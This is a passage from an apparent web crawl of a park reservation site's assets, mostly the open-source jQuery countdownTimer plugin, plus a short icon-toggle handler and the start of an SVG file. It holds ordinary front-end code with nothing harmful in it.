    $("body").on('click', '.hints_plus', function () {
        // $(".plus{background-position:center -24px;}").slideToggle("slow");
        $('.hints-plus').css('background-position', 'center -24px');
        $(this).addClass('hints_less');
        $(this).removeClass('hints_plus');
    });
    $("body").on('click', '.hints_less', function () {
        // $(".plus{background-position:center -24px;}").slideToggle("slow");
        $('.hints-plus').css('background-position', 'center 6px');
        $(this).addClass('hints_plus');
        $(this).removeClass('hints_less');
    });
});



--- FILE ---
content_type: application/javascript
request_url: https://reservevaparks.com/Web/scripts/jquery.countdownTimer.js
body_size: 5164
content:
/*! CountdownTimer for jQuery @version2.0.1 (https://harshen.github.io/jQuery-countdownTimer/).
 *  Written by Harshen Pandey (https://remote.com/harshen) January 2014.
 *  @license MIT (https://github.com/harshen/jQuery-countdownTimer/blob/master/LICENSE.md)
 *  and GPLv3 (https://github.com/harshen/jQuery-countdownTimer/blob/master/LICENSE-GPL.md).
 *  @release - 29/10/2017
 *  Copyright (c) 2017 - 2020 Harshen Pandey
 *  Please attribute the author if you use it.
 */
/* jQuery.countdownTimer.js*/

(function ($) {
    "use strict";

    var methods = {
        init: function (options) {
            return this.each(function () {
                countdown($(this), options);
            });
        },
        destroy: function () {
            this.data('countdowntimer', $.extend(true, {}, $.fn.countdowntimer.defaults, {
                destroy: true
            }));
        },
        pause: function (options) {
            this.data('countdowntimer', $.extend(true, {}, $.fn.countdowntimer.defaults, {
                pause: options
            }));
            pauseTimer($(this), $(this).data('typefunc').type, $(this).data('opts').opts, $(this).data('typefunc').func);
        },
        stop: function (options) {
            this.data('countdowntimer', $.extend(true, {}, $.fn.countdowntimer.defaults, {
                stop: options
            }));
            stopTimer($(this), $(this).data('typefunc').type, $(this).data('opts').opts, $(this).data('typefunc').func);
        }
    };

    $.fn.countdowntimer = function (methodOrOptions) {
        if (methods[methodOrOptions]) {
            return methods[methodOrOptions].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof methodOrOptions === 'object' || !methodOrOptions) {
            this.data('countdowntimer', $.extend(true, {}, $.fn.countdowntimer.defaults, methodOrOptions));
            return methods.init.apply(this, arguments);
        } else {
            $.error('Method ' + methodOrOptions + ' does not exist on jQuery.countdownTimer');
        }
    };

    //Definition of private function countdown.
    function countdown($this, options) {
        var opts = $.extend({}, $.fn.countdowntimer.defaults, options);
        $.extend(true, opts, $.fn.countdowntimer.regionalOptions, options);
        $this.data('opts', {
            opts: opts
        });
        $this.addClass("style");
        var size = opts.size;
        var borderColor = opts.borderColor;
        var fontColor = opts.fontColor;
        var backgroundColor = opts.backgroundColor;
        if (options.regexpMatchFormat !== undefined && options.regexpReplaceWith !== undefined && options.timeSeparator === undefined && options.labelsFormat === undefined) {
            window['regexpMatchFormat_' + $this.attr('id')] = options.regexpMatchFormat;
            window['regexpReplaceWith_' + $this.attr('id')] = options.regexpReplaceWith;
        }
        if (options.displayFormat !== undefined) {
            var format = [];
            format[0] = (opts.displayFormat.match('Y') ? '!' : '#');
            format[1] = (opts.displayFormat.match('O') ? '!' : '#');
            format[2] = (opts.displayFormat.match('D') ? '!' : '#');
            format[3] = (opts.displayFormat.match('H') ? '!' : '#');
            format[4] = (opts.displayFormat.match('M') ? '!' : '#');
            format[5] = (opts.displayFormat.match('S') ? '!' : '#');
            opts.displayFormat = format.join('');
        } else {
            opts.displayFormat = "####!!";
        }
        if (options.borderColor !== undefined || options.fontColor !== undefined || options.backgroundColor !== undefined) {
            var customStyle = {
                "background": backgroundColor,
                "color": fontColor,
                "border-color": borderColor
            };
            $this.css(customStyle);
        } else {
            $this.addClass("colorDefinition");
        }
        if (opts.labelsFormat === false) {
            if (options.size !== undefined) {
                switch (size) {
                    case "xl":
                        $this.addClass("size_xl");
                        break;
                    case "lg":
                        $this.addClass("size_lg");
                        break;
                    case "md":
                        $this.addClass("size_md");
                        break;
                    case "sm":
                        $this.addClass("size_sm");
                        break;
                    case "xs":
                        $this.addClass("size_xs");
                        break;
                }
            } else if (size === "sm") {
                $this.addClass("size_sm");
            }
        }
        if (opts.isRTL === true) {
            $this.addClass("lang-rtl");
        }
        if (options.startDate === undefined && options.dateAndTime === undefined && options.currentTime === undefined && (options.hours !== undefined || options.minutes !== undefined || options.seconds !== undefined)) {
            if (options.hours !== undefined && options.minutes === undefined && options.seconds === undefined) {
                setTimerInterval($this, "H", opts, onlyHours, options);
            } else if (options.hours === undefined && options.minutes !== undefined && options.seconds === undefined) {
                setTimerInterval($this, "M", opts, onlyMinutes, options);
            } else if (options.hours === undefined && options.minutes === undefined && options.seconds !== undefined) {
                setTimerInterval($this, "S", opts, onlySeconds, options);
            } else if (options.hours !== undefined && options.minutes !== undefined && options.seconds === undefined) {
                setTimerInterval($this, "HM", opts, hoursMinutes, options);
            } else if (options.hours === undefined && options.minutes !== undefined && options.seconds !== undefined) {
                setTimerInterval($this, "MS", opts, minutesSeconds, options);
            } else if (options.hours !== undefined && options.minutes === undefined && options.seconds !== undefined) {
                setTimerInterval($this, "HS", opts, hoursSeconds, options);
            } else if (options.hours !== undefined && options.minutes !== undefined && options.seconds !== undefined) {
                setTimerInterval($this, "HMS", opts, hoursMinutesSeconds, options);
            }
        } else if (options.startDate !== undefined && options.dateAndTime !== undefined && options.currentTime === undefined) {
            window['startDate' + $this.attr('id')] = new Date(opts.startDate);
            window['endDate' + $this.attr('id')] = (opts.timeZone !== null ? setTimezone(new Date(opts.dateAndTime), opts.timeZone) : new Date(opts.dateAndTime));
            var typeStart = "withStart";
            if (options.beforeExpiryTime !== undefined) {
                window['beforeExpiry_' + typeStart + $this.attr('id')] = opts.beforeExpiryTime;
            }
            givenDate($this, opts, typeStart);
            window['timer_startDate' + $this.attr('id')] = setInterval(function () {
                givenDate($this, opts, typeStart);
            }, opts.tickInterval * 1000);
        } else if (options.startDate === undefined && options.dateAndTime !== undefined && options.currentTime === undefined) {
            var hour = opts.startDate.getHours();
            var minutes = opts.startDate.getMinutes();
            var seconds = opts.startDate.getSeconds();
            var month = (opts.startDate.getMonth() + 1);
            var date = opts.startDate.getDate();
            var year = opts.startDate.getFullYear();
            var timeStart = new Date(year + '/' + month + '/' + date + ' ' + hour + ':' + minutes + ':' + seconds);
            window['startTime' + $this.attr('id')] = timeStart;
            window['dateTime' + $this.attr('id')] = (opts.timeZone !== null ? setTimezone(new Date(opts.dateAndTime), opts.timeZone) : new Date(opts.dateAndTime));
            var typeNostart = "withnoStart";
            if (options.beforeExpiryTime !== undefined) {
                window['beforeExpiry_' + typeNostart + $this.attr('id')] = opts.beforeExpiryTime;
            }
            givenDate($this, opts, typeNostart);
            window['timer_givenDate' + $this.attr('id')] = setInterval(function () {
                givenDate($this, opts, typeNostart);
            }, opts.tickInterval * 1000);
        } else if (options.currentTime !== undefined && opts.currentTime === true) {
            currentDate($this, opts);
            window['timer_currentDate' + $this.attr('id')] = setInterval(function () {
                currentDate($this, opts);
            }, opts.tickInterval * 1000);
        } else {
            window['countSeconds' + $this.attr('id')] = opts.seconds;
            secondsTimer($this, opts);
            window['timer_secondsTimer' + $this.attr('id')] = setInterval(function () {
                secondsTimer($this, opts);
            }, 1000);
        }
    }

    function setTimerInterval($this, timerType, opts, funcName, options) {
        $this.data('typefunc', {
            type: timerType,
            func: funcName
        });
        window['hours_' + timerType + $this.attr('id')] = opts.hours;
        window['minutes_' + timerType + $this.attr('id')] = opts.minutes;
        window['seconds_' + timerType + $this.attr('id')] = opts.seconds;
        if (options.beforeExpiryTime !== undefined) {
            window['beforeExpiry_' + timerType + $this.attr('id')] = opts.beforeExpiryTime;
        }
        if (options.pauseButton !== undefined) {
            pauseTimer($this, timerType, opts, funcName);
        }
        if (options.stopButton !== undefined) {
            stopTimer($this, timerType, opts, funcName);
        }
        funcName($this, opts);
        window['timer_' + timerType + $this.attr('id')] = setInterval(function () {
            funcName($this, opts);
        }, opts.tickInterval * 1000);
    }

    function setTimezone(datetime, offset) {
        var newTime = (new Date((datetime.getTime() + (datetime.getTimezoneOffset() * 60000)) + (60000 * (Math.abs(offset) < 30 ? offset * 60 : offset))));
        return newTime;
    }

    //Function for only hours are set when invoking plugin.
    function onlyHours($this, opts) {
        var id = $this.attr('id');
        var time = "";
        if (window['minutes_H' + id] === opts.minutes && window['seconds_H' + id] === opts.seconds && window['hours_H' + id] === opts.hours) {
            time = prepareTime($this, opts, 0, 0, 0, window['hours_H' + id], 0, 0);
            html($this, time, opts);
            if (typeof window['beforeExpiry_H' + id] !== 'undefined') {
                beforeExpiryTime($this, opts, time, 'H');
            }
            window['seconds_H' + id] = 60 - opts.tickInterval;
            window['minutes_H' + id] = 59;
            if (window['hours_H' + id] !== 0) {
                window['hours_H' + id]--;
            } else {
                clearTimerInterval($this, "H", opts);
            }
            if ($this.data('countdowntimer').destroy === true) clearTimerInterval($this, "H", opts);
        } else {
            time = prepareTime($this, opts, 0, 0, 0, window['hours_H' + id], window['minutes_H' + id], window['seconds_H' + id]);
            html($this, time, opts);
            if (typeof window['beforeExpiry_H' + id] !== 'undefined') {
                beforeExpiryTime($this, opts, time, 'H');
            }
            window['seconds_H' + id] -= opts.tickInterval;
            if (window['minutes_H' + id] !== 0 && window['seconds_H' + id] < 0) {
                window['minutes_H' + id]--;
                window['seconds_H' + id] = 60 - opts.tickInterval;
            }
            if (window['minutes_H' + id] === 0 && window['seconds_H' + id] < 0 && window['hours_H' + id] !== 0) {
                window['hours_H' + id]--;
                window['minutes_H' + id] = 59;
                window['seconds_H' + id] = 60 - opts.tickInterval;
            }
            if ((window['minutes_H' + id] === 0 && window['seconds_H' + id] < 0 && window['hours_H' + id] === 0) || $this.data('countdowntimer').destroy === true) {
                clearTimerInterval($this, "H", opts);
            }
        }
        id = null;
    }

    //Function for only minutes are set when invoking plugin.
    function onlyMinutes($this, opts) {
        var id = $this.attr('id');
        var time = "";
        if (window['minutes_M' + id] === opts.minutes && window['seconds_M' + id] === opts.seconds) {
            time = prepareTime($this, opts, 0, 0, 0, 0, window['minutes_M' + id], 0);
            html($this, time, opts);
            if (typeof window['beforeExpiry_M' + id] !== 'undefined') {
                beforeExpiryTime($this, opts, time, 'M');
            }
            window['seconds_M' + id] = 60 - opts.tickInterval;
            if (window['minutes_M' + id] !== 0) {
                window['minutes_M' + id]--;
            } else {
                clearTimerInterval($this, "M", opts);
            }
            if ($this.data('countdowntimer').destroy === true) clearTimerInterval($this, "M", opts);
        } else {
            time = prepareTime($this, opts, 0, 0, 0, 0, window['minutes_M' + id], window['seconds_M' + id]);
            html($this, time, opts);
            if (typeof window['beforeExpiry_M' + id] !== 'undefined') {
                beforeExpiryTime($this, opts, time, 'M');
            }
            window['seconds_M' + id] -= opts.tickInterval;
            if (window['minutes_M' + id] !== 0 && window['seconds_M' + id] < 0) {
                window['minutes_M' + id]--;
                window['seconds_M' + id] = 60 - opts.tickInterval;
            }
            if ((window['minutes_M' + id] === 0 && window['seconds_M' + id] < 0) || $this.data('countdowntimer').destroy === true) {
                clearTimerInterval($this, "M", opts);
            }
        }
        id = null;
    }

    //Function for only seconds are set when invoking plugin.
    function onlySeconds($this, opts) {
        var id = $this.attr('id');
        var time = "";
        time = prepareTime($this, opts, 0, 0, 0, 0, 0, window['seconds_S' + id]);
        html($this, time, opts);
        if (typeof window['beforeExpiry_S' + id] !== 'undefined') {
            beforeExpiryTime($this, opts, time, 'S');
        }
        window['seconds_S' + id] -= opts.tickInterval;
        if ((window['seconds_S' + id] < 0) || ($this.data('countdowntimer').destroy === true)) {
            clearTimerInterval($this, "S", opts);
        }
        id = null;
    }

    //Function for hours and minutes are set when invoking plugin.
    function hoursMinutes($this, opts) {
        var id = $this.attr('id');
        var time = "";
        if (window['minutes_HM' + id] === opts.minutes && window['hours_HM' + id] === opts.hours) {
            time = prepareTime($this, opts, 0, 0, 0, window['hours_HM' + id], window['minutes_HM' + id], 0);
            html($this, time, opts);
            if (typeof window['beforeExpiry_HM' + id] !== 'undefined') {
                beforeExpiryTime($this, opts, time, 'HM');
            }
            if (window['hours_HM' + id] !== 0 && window['minutes_HM' + id] === 0) {
                window['hours_HM' + id]--;
                window['minutes_HM' + id] = 59;
                window['seconds_HM' + id] = 60 - opts.tickInterval;
            } else if (window['hours_HM' + id] === 0 && window['minutes_HM' + id] !== 0) {
                window['seconds_HM' + id] = 60 - opts.tickInterval;
                window['minutes_HM' + id]--;
            } else {
                window['seconds_HM' + id] = 60 - opts.tickInterval;
                window['minutes_HM' + id]--;
            }
            if (window['hours_HM' + id] === 0 && window['minutes_HM' + id] === 0 && window['seconds_HM' + id] == 60) {
                clearTimerInterval($this, "HM", opts);
            }
            if ($this.data('countdowntimer').destroy === true) clearTimerInterval($this, "HM", opts);
        } else {
            time = prepareTime($this, opts, 0, 0, 0, window['hours_HM' + id], window['minutes_HM' + id], window['seconds_HM' + id]);
            html($this, time, opts);
            if (typeof window['beforeExpiry_HM' + id] !== 'undefined') {
                beforeExpiryTime($this, opts, time, 'HM');
            }
            window['seconds_HM' + id] -= opts.tickInterval;
            if (window['minutes_HM' + id] !== 0 && window['seconds_HM' + id] < 0) {
                window['minutes_HM' + id]--;
                window['seconds_HM' + id] = 60 - opts.tickInterval;
            }
            if (window['minutes_HM' + id] === 0 && window['seconds_HM' + id] < 0 && window['hours_HM' + id] !== 0) {
                window['hours_HM' + id]--;
                window['minutes_HM' + id] = 59;
                window['seconds_HM' + id] = 60 - opts.tickInterval;
            }
            if ((window['minutes_HM' + id] === 0 && window['seconds_HM' + id] < 0 && window['hours_HM' + id] === 0) || $this.data('countdowntimer').destroy === true) {
                clearTimerInterval($this, "HM", opts);
            }
        }
        id = null;
    }

    //Function for minutes and seconds are set when invoking plugin.
    function minutesSeconds($this, opts) {
        var id = $this.attr('id');
        var time = "";
        if (window['minutes_MS' + id] === opts.minutes && window['seconds_MS' + id] === opts.seconds) {
            time = prepareTime($this, opts, 0, 0, 0, 0, window['minutes_MS' + id], window['seconds_MS' + id]);
            html($this, time, opts);
            if (typeof window['beforeExpiry_MS' + id] !== 'undefined') {
                beforeExpiryTime($this, opts, time, 'MS');
            }
            if (window['minutes_MS' + id] !== 0 && window['seconds_MS' + id] === 0) {
                window['minutes_MS' + id]--;
                window['seconds_MS' + id] = 60 - opts.tickInterval;
            } else if (window['minutes_MS' + id] === 0 && window['seconds_MS' + id] === 0) {
                clearTimerInterval($this, "MS", opts);
            } else {
                window['seconds_MS' + id] -= opts.tickInterval;
            }
            if ($this.data('countdowntimer').destroy === true) clearTimerInterval($this, "MS", opts);
        } else {
            time = prepareTime($this, opts, 0, 0, 0, 0, window['minutes_MS' + id], window['seconds_MS' + id]);
            html($this, time, opts);
            if (typeof window['beforeExpiry_MS' + id] !== 'undefined') {
                beforeExpiryTime($this, opts, time, 'MS');
            }
            window['seconds_MS' + id] -= opts.tickInterval;
            if (window['minutes_MS' + id] !== 0 && window['seconds_MS' + id] < 0) {
                window['minutes_MS' + id]--;
                window['seconds_MS' + id] = 60 - opts.tickInterval;
            }
            if ((window['minutes_MS' + id] === 0 && window['seconds_MS' + id] < 0) || $this.data('countdowntimer').destroy === true) {
                clearTimerInterval($this, "MS", opts);
            }
        }
        id = null;
    }

    //Function for hours and seconds are set when invoking plugin.
    function hoursSeconds($this, opts) {
        var id = $this.attr('id');
        var time = "";
        if (window['seconds_HS' + id] === opts.seconds && window['hours_HS' + id] === opts.hours) {
            time = prepareTime($this, opts, 0, 0, 0, window['hours_HS' + id], 0, window['seconds_HS' + id]);
            html($this, time, opts);
            if (typeof window['beforeExpiry_HS' + id] !== 'undefined') {
                beforeExpiryTime($this, opts, time, 'HS');
            }
            if (window['hours_HS' + id] === 0 && window['seconds_HS' + id] === 0) {
                clearTimerInterval($this, "HS", opts);
            } else if (window['hours_HS' + id] !== 0 && window['seconds_HS' + id] === 0) {
                window['hours_HS' + id]--;
                window['minutes_HS' + id] = 59;
                window['seconds_HS' + id] = 60 - opts.tickInterval;
            } else {
                window['seconds_HS' + id] -= opts.tickInterval;
            }
            if ($this.data('countdowntimer').destroy === true) clearTimerInterval($this, "HS", opts);
        } else {
            time = prepareTime($this, opts, 0, 0, 0, window['hours_HS' + id], window['minutes_HS' + id], window['seconds_HS' + id]);
            html($this, time, opts);
            if (typeof window['beforeExpiry_HS' + id] !== 'undefined') {
                beforeExpiryTime($this, opts, time, 'HS');
            }
            window['seconds_HS' + id] -= opts.tickInterval;
            if (window['minutes_HS' + id] !== 0 && window['seconds_HS' + id] < 0) {
                window['minutes_HS' + id]--;
                window['seconds_HS' + id] = 60 - opts.tickInterval;
            }
            if (window['minutes_HS' + id] === 0 && window['seconds_HS' + id] < 0 && window['hours_HS' + id] !== 0) {
                window['hours_HS' + id]--;
                window['minutes_HS' + id] = 59;
                window['seconds_HS' + id] = 60 - opts.tickInterval;
            }
            if ((window['minutes_HS' + id] === 0 && window['seconds_HS' + id] < 0 && window['hours_HS' + id] === 0) || $this.data('countdowntimer').destroy === true) {
                clearTimerInterval($this, "HS", opts);
            }
        }
        id = null;
    }

    //Function for hours, minutes and seconds are set when invoking plugin.
    function hoursMinutesSeconds($this, opts) {
        var id = $this.attr('id');
        var time = "";
        if (window['minutes_HMS' + id] === opts.minutes && window['seconds_HMS' + id] === opts.seconds && window['hours_HMS' + id] === opts.hours) {
            time = prepareTime($this, opts, 0, 0, 0, window['hours_HMS' + id], window['minutes_HMS' + id], window['seconds_HMS' + id]);
            html($this, time, opts);
            if (typeof window['beforeExpiry_HMS' + id] !== 'undefined') {
                beforeExpiryTime($this, opts, time, 'HMS');
            }
            if (window['hours_HMS' + id] === 0 && window['minutes_HMS' + id] === 0 && window['seconds_HMS' + id] === 0) {
                clearTimerInterval($this, "HMS", opts);
            } else if (window['hours_HMS' + id] !== 0 && window['minutes_HMS' + id] === 0 && window['seconds_HMS' + id] === 0) {
                window['hours_HMS' + id]--;
                window['minutes_HMS' + id] = 59;
                window['seconds_HMS' + id] = 60 - opts.tickInterval;
            } else if (window['hours_HMS' + id] === 0 && window['minutes_HMS' + id] !== 0 && window['seconds_HMS' + id] === 0) {
                window['minutes_HMS' + id]--;
                window['seconds_HMS' + id] = 60 - opts.tickInterval;
            } else if (window['hours_HMS' + id] !== 0 && window['minutes_HMS' + id] !== 0 && window['seconds_HMS' + id] === 0) {
                window['minutes_HMS' + id]--;
                window['seconds_HMS' + id] = 60 - opts.tickInterval;
            } else {
                window['seconds_HMS' + id] -= opts.tickInterval;
            }
            if ($this.data('countdowntimer').destroy === true) clearTimerInterval($this, "HMS", opts);
        } else {
            time = prepareTime($this, opts, 0, 0, 0, window['hours_HMS' + id], window['minutes_HMS' + id], window['seconds_HMS' + id]);
            html($this, time, opts);
            if (typeof window['beforeExpiry_HMS' + id] !== 'undefined') {
                beforeExpiryTime($this, opts, time, 'HMS');
            }
            window['seconds_HMS' + id] -= opts.tickInterval;
            if (window['minutes_HMS' + id] !== 0 && window['seconds_HMS' + id] < 0) {
                window['minutes_HMS' + id]--;
                window['seconds_HMS' + id] = 60 - opts.tickInterval;
            }
            if (window['minutes_HMS' + id] === 0 && window['seconds_HMS' + id] < 0 && window['hours_HMS' + id] !== 0) {
                window['hours_HMS' + id]--;
                window['minutes_HMS' + id] = 59;
                window['seconds_HMS' + id] = 60 - opts.tickInterval;
            }
            if ((window['minutes_HMS' + id] === 0 && window['seconds_HMS' + id] < 0 && window['hours_HMS' + id] === 0) || $this.data('countdowntimer').destroy === true) {
                clearTimerInterval($this, "HMS", opts);
            }
        }
        id = null;
    }

    //Function for reverse timer to given date.
    function givenDate($this, opts, type) {
        var id = $this.attr('id');
        var endDate = (type === "withnoStart") ? window['dateTime' + id] : window['endDate' + id];
        var startDate = (type === "withnoStart") ? window['startTime' + id] : window['startDate' + id];
        var totalSeconds = ((endDate - startDate) / 1000);
        var time = "";
        if ((endDate - startDate) > 0) {
            if (type === "withStart" && (startDate > (new Date()))) {
                time = prepareTime($this, opts, 0, 0, 0, 0, 0, 0);
                html($this, time, opts);
            } else {
                time = prepareTime($this, opts, 0, 0, 0, 0, 0, totalSeconds);
                html($this, time, opts);
                if (typeof window['beforeExpiry_' + type + id] !== 'undefined') {
                    beforeExpiryTime($this, opts, time, type);
                }
                var setSecondsInterval = ((type == "withnoStart") ? (window['startTime' + id].setSeconds(window['startTime' + id].getSeconds() + opts.tickInterval)) : (window['startDate' + id].setSeconds(window['startDate' + id].getSeconds() + opts.tickInterval)));
            }
            if ($this.data('countdowntimer').destroy === true) clearTimerInterval($this, type, opts);
        } else {
            time = prepareTime($this, opts, 0, 0, 0, 0, 0, 0);
            html($this, time, opts);
            clearTimerInterval($this, type, opts);
        }
        id = null;
    }

    //Function for displaying current time.
    function currentDate($this, opts) {
        var time = "";
        var today = (opts.timeZone !== null ? setTimezone(new Date(), opts.timeZone) : new Date());
        var hours = today.getHours();
        var minutes = today.getMinutes();
        var seconds = today.getSeconds();
        time = prepareTime($this, opts, 0, 0, 0, hours, minutes, seconds);
        html($this, time, opts);
    }

    //Default function called when no options are set.
    function secondsTimer($this, opts) {
        var id = $this.attr('id');
        if (window['countSeconds' + id].toString().length < 2) {
            window['countSeconds' + id] = "0" + window['countSeconds' + id];
        }
        $this.html(window['countSeconds' + id] + " " + "sec");
        window['countSeconds' + id]--;
        if (window['countSeconds' + id] == -1) {
            delete window['countSeconds' + id];
            clearInterval(window['timer_secondsTimer' + id]);
        }
        id = null;
    }

    //Function for calling the given function name when time is expired.
    function timeUp($this, opts) {
        if (opts.timeUp !== null) {
            if ($.isFunction(opts.timeUp) === true) {
                opts.timeUp.apply($this, []);
            }
        }
        if (opts.expiryUrl !== null) {
            window.location = opts.expiryUrl;
        }
    }

    //Function for calling the given function name before expiry time.
    function beforeExpiryTime($this, opts, time, type) {
        var id = $this.attr('id');
        var bforeExpTime = window['beforeExpiry_' + type + id];
        bforeExpTime = bforeExpTime.split(":");
        time = time.split(opts.timeSeparator);
        if (time[0] === "0" && time[1] === "0") {
            for (var m = 0; m < (time.length - 2) ; m++) {
                time[m] = (time[m + 2] < 10 ? "0" + time[m + 2] : time[m + 2]);
            }
            time.splice(4, 2);
            if (bforeExpTime[0] === time[0] && bforeExpTime[1] === time[1] && bforeExpTime[2] === time[2] && bforeExpTime[3] === time[3]) {
                if (opts.beforeExpiryTimeFunction !== null) {
                    if ($.isFunction(opts.beforeExpiryTimeFunction) === true) {
                        opts.beforeExpiryTimeFunction.apply($this, []);
                    }
                }
            }
        }
    }

    function prepareTime($this, opts, years, months, days, hours, minutes, seconds) {
        if (typeof (years) === 'undefined') years = 0;
        if (typeof (months) === 'undefined') months = 0;
        if (typeof (days) === 'undefined') days = 0;
        if (typeof (hours) === 'undefined') hours = 0;
        if (typeof (minutes) === 'undefined') minutes = 0;
        if (typeof (seconds) === 'undefined') seconds = 0;
        var s = (Math.round(years * 31536000 * 100) / 100) + (Math.round(months * 2628000 * 100) / 100) + (Math.round(days * 86400 * 100) / 100) + (Math.round(hours * 3600 * 100) / 100) + (Math.round(minutes * 60 * 100) / 100) + (Math.round(seconds * 100) / 100);
        var format = opts.displayFormat.split('');
        var yearsFormat = (format[0] === "!" ? (Math.floor(s / 31536000)) : 0);
        var monthsFormat = (format[1] === "!" ? (Math.round(Math.floor((s / 2628000) - ((yearsFormat * 31536000) / 2628000)))) : 0);
        var daysFormat = (format[2] === "!" ? (Math.round(Math.floor((s / 86400) - ((monthsFormat * 2628000) / 86400) - ((yearsFormat * 31536000) / 86400)))) : 0);
        var hoursFormat = (format[3] === "!" ? (Math.round(Math.floor((s / 3600) - ((monthsFormat * 2628000) / 3600) - ((yearsFormat * 31536000) / 3600) - ((daysFormat * 86400) / 3600)))) : 0);
        var minutesFormat = (format[4] === "!" ? (Math.round(Math.floor((s / 60) - ((hoursFormat * 3600) / 60) - ((daysFormat * 86400) / 60) - ((monthsFormat * 2628000) / 60) - ((yearsFormat * 31536000) / 60)))) : 0);
        var secondsFormat = (format[5] === "!" ? (Math.round(Math.floor(s - (minutesFormat * 60) - (hoursFormat * 3600) - (daysFormat * 86400) - (monthsFormat * 2628000) - (yearsFormat * 31536000)))) : 0);
        var time = yearsFormat + opts.timeSeparator + monthsFormat + opts.timeSeparator + daysFormat + opts.timeSeparator + hoursFormat + opts.timeSeparator + minutesFormat + opts.timeSeparator + secondsFormat;
        return time;
    }

    //Function for displaying the timer.
    function html($this, time, opts) {
        var format = opts.displayFormat.split('');
        time = time.split(opts.timeSeparator);
        time = $.grep([time[0], time[1], time[2], time[3], time[4], time[5]], function (arr, i) {
            return (arr >= 0 && format[i] === "!");
        }).join(opts.timeSeparator);
        time = time.split(opts.timeSeparator);
        for (var i = 0; i < time.length; i++) {
            if (time[i].toString().length < 2 && opts.padZeroes === true) {
                time[i] = "0" + time[i];
            }
        }
        time = time.join(opts.timeSeparator).toString();
        for (var k = 0; k < 10; k++) {
            var replace = k.toString();
            var re = new RegExp(replace, "g");
            time = time.replace(re, opts.digits[k]);
        }
        var onlyTime = time;
        if (opts.labelsFormat === true && typeof window['regexpMatchFormat_' + $this.attr('id')] === 'undefined' &&
            typeof window['regexpReplaceWith_' + $this.attr('id')] === 'undefined') {
            $this.addClass("labelformat");
            time = time.split(opts.timeSeparator);
            var labelTime = "<span class='timerDisplay label" + time.length + "'>";
            var labelarr = [];
            for (var j = 0; j < 6; j++) {
                if (format[j] === "!")
                    labelarr.push(opts.labels[j]);
            }
            for (var a = time.length; a > 0; a--) {
                var itr = time.length - a;
                labelTime += "<span class='displaySection'><span class='numberDisplay'>" + time[itr] + "</span><span class='periodDisplay'>" + labelarr[itr] + "</span></span>";
            }
            time = labelTime += "</span>";
        } else if (opts.labelsFormat === false && typeof window['regexpMatchFormat_' + $this.attr('id')] !== 'undefined' &&
            typeof window['regexpReplaceWith_' + $this.attr('id')] !== 'undefined') {
            var regexp = new RegExp(window['regexpMatchFormat_' + $this.attr('id')]);
            time = time.replace(regexp,
                window['regexpReplaceWith_' + $this.attr('id')]);
        }
        $this.html(time);
        if (opts.TickTimeFunction !== null) {
           
            if ($.isFunction(opts.TickTimeFunction) === true) {
                opts.TickTimeFunction.apply($this, [onlyTime, time]);
            }
        }
    }

    //Function to Pause/Resume Timer.
    function pauseTimer($this, timerType, opts, func) {
        if ($this.data('countdowntimer').pause === 'pause') {
            clearInterval(window['timer_' + timerType + $this.attr('id')]);
        } else if ($this.data('countdowntimer').pause === 'resume') {
            window['timer_' + timerType + $this.attr('id')] = setInterval(function () {
                func($this, opts);
            }, opts.tickInterval * 1000);
        }
        $("#" + opts.pauseButton).click(function () {
            if ($(this).val() != "resume") {
                $("#" + opts.pauseButton).val("resume").text("Resume");
                clearInterval(window['timer_' + timerType + $this.attr('id')]);
            } else if ($(this).val() == "resume") {
                $("#" + opts.pauseButton).val("pause").text("Pause");
                window['timer_' + timerType + $this.attr('id')] = setInterval(function () {
                    func($this, opts);
                }, opts.tickInterval * 1000);
            }
        });
    }

    //Function to Start/Stop Timer.
    function stopTimer($this, timerType, opts, func) {
        if ($this.data('countdowntimer').stop === 'stop') {
            clearInterval(window['timer_' + timerType + $this.attr('id')]);
            window['hours_' + timerType + $this.attr('id')] = opts.hours;
            window['minutes_' + timerType + $this.attr('id')] = opts.minutes;
            window['seconds_' + timerType + $this.attr('id')] = opts.seconds;
            func($this, opts);
        } else if ($this.data('countdowntimer').stop === 'start') {
            window['timer_' + timerType + $this.attr('id')] = setInterval(function () {
                func($this, opts);
            }, opts.tickInterval * 1000);
        }
        $("#" + opts.stopButton).click(function () {
            if ($(this).val() != "start") {
                $("#" + opts.stopButton).val("start").text("Start");
                clearInterval(window['timer_' + timerType + $this.attr('id')]);
                window['hours_' + timerType + $this.attr('id')] = opts.hours;
                window['minutes_' + timerType + $this.attr('id')] = opts.minutes;
                window['seconds_' + timerType + $this.attr('id')] = opts.seconds;
                func($this, opts);
            } else if ($(this).val() == "start") {
                $("#" + opts.stopButton).val("stop").text("Stop");
                window['timer_' + timerType + $this.attr('id')] = setInterval(function () {
                    func($this, opts);
                }, opts.tickInterval * 1000);
            }
        });
    }

    function clearTimerInterval($this, timerType, opts) {
        var id = $this.attr('id');
        if (timerType === "withnoStart") {
            delete window['dateTime' + id];
            delete window['startTime' + id];
            clearInterval(window['timer_givenDate' + id]);
        } else if (timerType === "withStart") {
            delete window['startDate' + id];
            delete window['endDate' + id];
            clearInterval(window['timer_startDate' + id]);
        } else {
            delete window['hours_' + timerType + id];
            delete window['minutes_' + timerType + id];
            delete window['seconds_' + timerType + id];
            clearInterval(window['timer_' + timerType + id]);
        }
        if ($this.data('countdowntimer').destroy === true) {
            $this.empty().removeClass();
        } else {
            timeUp($this, opts);
        }
    }

    //Giving default value for options.
    $.fn.countdowntimer.defaults = {
        hours: 0,
        minutes: 0,
        seconds: 60,
        startDate: new Date(),
        dateAndTime: new Date("1970/01/01 00:00:00"),
        currentTime: false,
        size: "sm",
        borderColor: "#F0068E",
        fontColor: "#FFFFFF",
        backgroundColor: "#000000",
        timeSeparator: ":",
        tickInterval: 1,
        timeUp: null,
        expiryUrl: null,
        regexpMatchFormat: null,
        regexpReplaceWith: null,
        pauseButton: null,
        stopButton: null,
        beforeExpiryTime: null,
        beforeExpiryTimeFunction: null,
        TickTimeFunction: null,
        padZeroes: true,
        displayFormat: "MS",
        labelsFormat: false,
        timeZone: null
    };

    $.fn.countdowntimer.regionalOptions = {
        digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
        labels: ['Years', 'Months', 'Days', 'Hours', 'Minutes', 'Seconds'],
        isRTL: false
    };

}(jQuery));

--- FILE ---
content_type: image/svg+xml
request_url: https://reservevaparks.com/Web/Keechma/icons/white-bars.svg
body_size: 405
content:
<?xml version="1.0" encoding="UTF-8"?>
